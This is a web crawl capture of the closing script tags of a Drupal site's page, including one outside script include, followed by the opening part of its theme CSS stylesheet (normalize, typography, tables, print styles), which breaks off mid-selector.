<script src="/core/themes/stable/js/ajax.js?v=9.5.3"></script>
<script src="/core/misc/debounce.js?v=9.5.3"></script>
<script src="/core/misc/displace.js?v=9.5.3"></script>
<script src="/core/misc/jquery.tabbable.shim.js?v=9.5.3"></script>
<script src="/core/misc/position.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.position.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.jquery-ui.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.ajax.js?v=9.5.3"></script>
<script src="/modules/contrib/webform/js/webform.drupal.dialog.js?v=9.5.3"></script>
<script src="/modules/contrib/webform/js/webform.dialog.js?v=9.5.3"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.1"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=9.5.3" defer></script>
<script src="/themes/custom/primeflight/js/dist/collapse-lidership.js?v=1.x"></script>
<script src="/themes/custom/primeflight/js/dist/parallax.js?sq5ear"></script>
<script src="/themes/custom/primeflight/js/dist/navigation.js?v=1.x"></script>
<script src="https://static.srcspot.com/libs/joete.js" async></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primeappearance.com/themes/custom/primeflight/css/style.css?sq5ear
body_size: 969723
content:
@charset "UTF-8";
/**
 * Foundation for Sites
 * Version 6.6.3
 * https://get.foundation
 * Licensed under MIT Open Source
 */
/******* End Drupal Defaults *******/
/**
 * Foundation for Sites by ZURB
 * Version 6.3.0
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Poppins:200,400,500, 600");
@import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400&display=swap");
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title {
  font-size: 2em;
  margin: 0.67em 0; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details {
  display: block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=48em&large=64em&large-desktop=75em&xlarge=75em&xxlarge=90em"; }

html {
  box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Lato", "Arial", sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #7f7f7f;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

div,
dl,
dt,
dd,
ul,
ol,
li, h1, .paragraph--type--compound-hero-banner .field--name-field-title,
h2,
.paragraph--type--services .field--name-field-title,
h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title,
h4,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
h5,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.5;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 0.875rem;
  line-height: inherit; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1,
h2,
.paragraph--type--services .field--name-field-title, .h2,
h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title, .h3,
h4,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4,
h5,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5,
h6, .h6 {
  font-family: "Poppins", "Arial", sans-serif;
  font-style: normal;
  font-weight: 400;
  color: #fff;
  text-rendering: optimizeLegibility; }
  h1 small, .paragraph--type--compound-hero-banner .field--name-field-title small, .h1 small,
  h2 small,
  .paragraph--type--services .field--name-field-title small, .h2 small,
  h3 small,
  .stay-in-touch-block > h2 small,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title small,
  .paragraph--type--compound-cta-section .field--name-field-title small,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title small,
  .paragraph--type--news-section .news-header .field--name-field-title small,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter small,
  .paragraph--type--columns-layout > .container > .field--name-field-title small,
  .paragraph--type--page-separator .field--name-field-title small,
  .paragraph--type--location-map .field--name-field-title small, .h3 small,
  h4 small,
  .block-views-blocknews-archive-news-archive > h2 small,
  .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title small,
  .paragraph--type--compound-cta-section .field--name-field-subtitle small,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle small,
  .paragraph--type--services .field--name-field-select-service.field__items h2 small,
  .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title small,
  .paragraph--type--services .field--name-field-select-service .field__items h2 small,
  .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title small,
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name small,
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p small,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p small, .h4 small,
  h5 small,
  footer h2 small,
  footer .paragraph--type--services .field--name-field-title small,
  .paragraph--type--services footer .field--name-field-title small,
  .paragraph--type--location-map .field--name-field-maps .airports-location h2 small,
  .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title small,
  .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #7f7f7f; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
  font-size: 2.25rem;
  line-height: 1.22222;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h2,
.paragraph--type--services .field--name-field-title, .h2 {
  font-size: 1.875rem;
  line-height: 0.76667;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title, .h3 {
  font-size: 1.5rem;
  line-height: 1.33333;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h4,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
  font-size: 1rem;
  line-height: 1.375;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h5,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
  font-size: 1rem;
  line-height: 1.75;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.71429;
  margin-top: 0;
  margin-bottom: 0.375rem; }

@media print, screen and (min-width: 48em) {
  h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
    font-size: 4.5rem;
    line-height: 1.20833; }

  h2,
  .paragraph--type--services .field--name-field-title, .h2 {
    font-size: 3.75rem;
    line-height: 0.93333; }

  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title, .h3 {
    font-size: 2.625rem;
    line-height: 1.19048; }

  h4,
  .block-views-blocknews-archive-news-archive > h2,
  .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
  .paragraph--type--services .field--name-field-select-service.field__items h2,
  .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
  .paragraph--type--services .field--name-field-select-service .field__items h2,
  .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
    font-size: 1.5625rem;
    line-height: 1.2; }

  h5,
  footer h2,
  footer .paragraph--type--services .field--name-field-title,
  .paragraph--type--services footer .field--name-field-title,
  .paragraph--type--location-map .field--name-field-maps .airports-location h2,
  .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
  .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
    font-size: 1.25rem;
    line-height: 1.2; }
  h6, .h6 {
    font-size: 0.875rem;
    line-height: 1.71429;
    margin-bottom: 0.375rem; } }

@media print, screen and (min-width: 64em) {
  h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
    font-size: 4.5rem;
    line-height: 1.20833; }

  h2,
  .paragraph--type--services .field--name-field-title, .h2 {
    font-size: 3.75rem;
    line-height: 0.93333; }

  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title, .h3 {
    font-size: 2.625rem;
    line-height: 1.19048; }

  h4,
  .block-views-blocknews-archive-news-archive > h2,
  .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
  .paragraph--type--services .field--name-field-select-service.field__items h2,
  .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
  .paragraph--type--services .field--name-field-select-service .field__items h2,
  .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
    font-size: 1.5625rem;
    line-height: 1.2; }

  h5,
  footer h2,
  footer .paragraph--type--services .field--name-field-title,
  .paragraph--type--services footer .field--name-field-title,
  .paragraph--type--location-map .field--name-field-maps .airports-location h2,
  .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
  .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
    font-size: 1.25rem;
    line-height: 1.2; }
  h6, .h6 {
    font-size: 0.875rem;
    line-height: 1.71429;
    margin-bottom: 0.375rem; } }

a {
  line-height: inherit;
  color: #1e355f;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1a2e52; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 75rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #474e51;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.5; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: 700; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #474e51; }
  blockquote, blockquote p {
    line-height: 1.5;
    color: #474e51; }

abbr, abbr[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #000; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: 400;
  line-height: 1.4;
  color: #474e51; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.cite-block, cite {
  display: block;
  color: #474e51;
  font-size: 0.8125rem; }
  .cite-block:before, cite:before {
    content: "— "; }

.code-inline, code {
  border: 1px solid #474e51;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #000;
  display: inline;
  max-width: 100%;
  word-wrap: break-word;
  padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block {
  border: 1px solid #474e51;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #000;
  display: block;
  overflow: auto;
  white-space: pre;
  padding: 1rem;
  margin-bottom: 1.5rem; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 48em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    color-adjust: economy;
    box-shadow: none !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .paragraph--type--services .field--name-field-title,
  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title {
    orphans: 3;
    widows: 3; }

  h2,
  .paragraph--type--services .field--name-field-title,
  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.5rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #474e51; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

.is-invalid-input:not(:focus) {
  border-color: #8a6d3b;
  background-color: #f3f0eb; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #8a6d3b; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #8a6d3b; }

.is-invalid-label {
  color: #8a6d3b; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: 700;
  color: #8a6d3b; }
  .form-error.is-visible {
    display: block; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead,
  tbody,
  tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  caption {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: 700; }
  thead {
    background: #f9f9f9;
    color: #7f7f7f; }
  tfoot {
    background: #f2f2f2;
    color: #7f7f7f; }
  thead tr,
  tfoot tr {
    background: transparent; }
  thead th,
  thead td,
  tfoot th,
  tfoot td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: 700;
    text-align: left; }
  tbody th,
  tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }
  tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media print, screen and (max-width: 63.99875em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }

@font-face {
  font-family: "icomoon";
  src: url("../fonts/icomoon/fonts/icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon/fonts/icomoon.woff") format("woff"), url("../fonts/icomoon/fonts/icomoon.ttf") format("truetype"), url("../fonts/icomoon/fonts/icomoon.svg#3xl") format("svg");
  font-weight: normal;
  font-style: normal; }

form .submit-btn:after, .jq-has-icon:before, .jq-icon-warning:before, .jq-icon-error:before, .jq-icon-success:before, .menu--main .menu-item--expanded > a:after, footer .block-webform-block form .submit-btn:after, .stay-in-touch-block .contact-address h4 + *:before, .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-address .field--name-field-name + *:before, .stay-in-touch-block .contact-address .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-address .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-phone-number h4 + *:before, .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-phone-number .field--name-field-name + *:before, .stay-in-touch-block .contact-phone-number .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .stay-in-touch-block .contact-phone-number .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .news-archive-block .view-grouping-header:after, .news-archive-block .news-archive-month:after, .news-archive-block .month-archive-content 